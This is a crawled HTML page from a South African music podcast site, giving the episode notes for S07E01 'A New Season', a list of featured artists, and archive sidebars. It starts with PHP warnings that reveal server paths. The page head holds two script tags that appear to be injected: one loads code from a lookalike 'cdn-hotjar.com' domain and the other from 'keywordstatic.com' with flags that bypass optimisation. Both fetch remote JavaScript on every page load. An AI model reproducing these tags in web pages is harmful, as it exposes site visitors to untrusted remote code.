

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tunemewhat.com/2019/02/15/s07e01-a-new-season/
body_size: 6928
content:


<br />
<b>Warning</b>:  include_once(/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php): Failed to open stream: No such file or directory in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php' for inclusion (include_path='.:/opt/alt/php83/usr/share/pear:/opt/alt/php83/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>S07E01 &#8211; A New Season | Tune Me What</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
	<link rel="pingback" href="https://tunemewhat.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Feed" href="https://tunemewhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Comments Feed" href="https://tunemewhat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; S07E01 &#8211; A New Season Comments Feed" href="https://tunemewhat.com/2019/02/15/s07e01-a-new-season/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tunemewhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tunemewhat.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tunemewhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tunemewhat.com/wp-json/wp/v2/posts/1540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tunemewhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tunemewhat.com/2019/02/15/s07e01-a-new-season/" />
<link rel='shortlink' href='https://tunemewhat.com/?p=1540' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tunemewhat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunemewhat.com%2F2019%2F02%2F15%2Fs07e01-a-new-season%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tunemewhat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunemewhat.com%2F2019%2F02%2F15%2Fs07e01-a-new-season%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://new.tunemewhat.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1540 single-format-audio wp-embed-responsive wp-theme-twentythirteen sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="https://tunemewhat.com/" rel="home" >
				<h1 class="site-title">Tune Me What</h1>
				<h2 class="site-description">Discover South African Music</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-47"><a href="https://tunemewhat.com/introducing-tune-me-what/">Introducing Tune Me What</a></li>
<li class="page_item page-item-52"><a href="https://tunemewhat.com/about-tnw/">About TMW</a></li>
<li class="page_item page-item-1221"><a href="https://tunemewhat.com/guests/">Guests</a></li>
<li class="page_item page-item-1244"><a href="https://tunemewhat.com/patrons/">Patrons</a></li>
<li class="page_item page-item-964"><a href="https://tunemewhat.com/mixcloud-faq/">Mixcloud FAQ</a></li>
<li class="page_item page-item-76"><a href="https://tunemewhat.com/submit/">Submit Your Music</a></li>
<li class="page_item page-item-74"><a href="https://tunemewhat.com/glossary/">Glossary</a></li>
<li class="page_item page-item-2"><a href="https://tunemewhat.com/sample-page/">Contact Us</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-1540" class="post-1540 post type-post status-publish format-audio hentry category-episode tag-african-jazz-pioneers tag-brett-lock tag-flash-republic tag-hip-hop-pantsula tag-leon-lazarus tag-mauritz-lotz tag-nakhane tag-petit-cheval tag-steve-kekana tag-the-medicine-dolls tag-the-sighs-of-monsters post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">S07E01 &#8211; A New Season</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1541" src="http://tunemewhat.com/wp-content/uploads/2019/02/tmw7-01-1024x1024.jpg" alt="" width="604" height="604" srcset="https://tunemewhat.com/wp-content/uploads/2019/02/tmw7-01-1024x1024.jpg 1024w, https://tunemewhat.com/wp-content/uploads/2019/02/tmw7-01-150x150.jpg 150w, https://tunemewhat.com/wp-content/uploads/2019/02/tmw7-01-300x300.jpg 300w, https://tunemewhat.com/wp-content/uploads/2019/02/tmw7-01-768x768.jpg 768w, https://tunemewhat.com/wp-content/uploads/2019/02/tmw7-01.jpg 1500w" sizes="(max-width: 604px) 100vw, 604px" /><iframe src="https://www.mixcloud.com/widget/iframe/?hide_cover=1&amp;mini=1&amp;hide_artwork=1&amp;feed=%2FTuneMeWhat%2Fs07e01-a-new-season%2F" width="100%" height="60" frameborder="0"></iframe></p>
<p>Leon &amp; Brett return for a new season of &#8216;Tune Me What?&#8217;, the podcast bringing you the very best of South African music. Join us for another series of great music from the southern tip of Africa, from all genres and all eras, for all tastes, with a generous dose of &#8216;kakpraat&#8217; in the mix.</p>
<p><strong>In this episode we feature:</strong></p>
<ul>
<li><strong>The Medicine Dolls</strong></li>
<li><strong>Flash Republic</strong></li>
<li><strong>Hip Hop Pantsula</strong></li>
<li><strong>Daniel Haaksman &amp; Spoek Mathambo</strong></li>
<li><strong>African Jazz Pioneers</strong></li>
<li><strong>The Sighs of Monsters</strong></li>
<li><strong>Nakhane</strong></li>
<li><strong>Mauritz Lotz</strong></li>
<li><strong>Petit Cheval</strong></li>
<li><strong>Steve Kekana</strong></li>
</ul>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours – we’d love to give you a punt on the show.</p>
<p>Our email address is yesno@tunemewhat.com But most importantly, if you enjoy the show, tell your friends about Tune Me What?! You can find us on Facebook at <a href="https://www.facebook.com/TuneMeWhat" target="_blank" rel="noopener noreferrer">https://www.facebook.com/TuneMeWhat</a></p>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="https://tunemewhat.com/2019/02/15/s07e01-a-new-season/" title="Permalink to S07E01 &#8211; A New Season" rel="bookmark"><time class="entry-date" datetime="2019-02-15T21:43:57+00:00">15 February 2019</time></a></span><span class="categories-links"><a href="https://tunemewhat.com/category/episode/" rel="category tag">Episode</a></span><span class="tags-links"><a href="https://tunemewhat.com/tag/african-jazz-pioneers/" rel="tag">african jazz pioneers</a>, <a href="https://tunemewhat.com/tag/brett-lock/" rel="tag">Brett lock</a>, <a href="https://tunemewhat.com/tag/flash-republic/" rel="tag">flash republic</a>, <a href="https://tunemewhat.com/tag/hip-hop-pantsula/" rel="tag">hip hop pantsula</a>, <a href="https://tunemewhat.com/tag/leon-lazarus/" rel="tag">Leon Lazarus</a>, <a href="https://tunemewhat.com/tag/mauritz-lotz/" rel="tag">mauritz lotz</a>, <a href="https://tunemewhat.com/tag/nakhane/" rel="tag">nakhane</a>, <a href="https://tunemewhat.com/tag/petit-cheval/" rel="tag">petit cheval</a>, <a href="https://tunemewhat.com/tag/steve-kekana/" rel="tag">steve kekana</a>, <a href="https://tunemewhat.com/tag/the-medicine-dolls/" rel="tag">the medicine dolls</a>, <a href="https://tunemewhat.com/tag/the-sighs-of-monsters/" rel="tag">The Sighs of Monsters</a></span><span class="author vcard"><a class="url fn n" href="https://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://tunemewhat.com/2018/12/31/s06e27-new-years-eve-tripple-header/" rel="prev"><span class="meta-nav">&larr;</span> S06E27 &#8211; New Year&#8217;s Eve Tripple-Header</a>			<a href="https://tunemewhat.com/2019/03/01/s07e02-tea-with-tune-me-what/" rel="next">S07E02 &#8211; Tea with Tune Me What? <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/02/15/s07e01-a-new-season/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tunemewhat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1540' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elijah Does-This</span> on <a href="https://tunemewhat.com/sample-page/#comment-70">Contact Us</a></li><li class="recentcomments"><span class="comment-author-link">Leon Lazarus</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-69">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Roger Seldon</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-68">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Klass</span> on <a href="https://tunemewhat.com/2013/10/23/on-a-gallo-guitar-and-a-homemade-speaker-box/#comment-63">On a Gallo Guitar and a homemade speaker box</a></li><li class="recentcomments"><span class="comment-author-link">Tune “Tune Me What?” Mewhat</span> on <a href="https://tunemewhat.com/sample-page/#comment-62">Contact Us</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

